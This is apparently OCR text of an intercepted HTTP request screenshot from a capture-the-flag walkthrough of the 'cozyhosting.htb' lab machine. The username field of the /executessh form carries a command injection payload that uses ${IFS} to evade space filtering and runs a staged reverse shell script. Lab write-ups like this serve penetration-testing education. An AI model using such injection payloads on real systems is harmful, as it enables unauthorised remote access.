 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Content-Type:
application/x-www-form-urlencoded
5 Cookie: JSESSIONID=
0FB51D13FF1877E8AB0651BD05024202
6 Content-Length: 47
7
8 host=localhost&username=
0xdf%3bbash${IFS}/tmp/rev.sh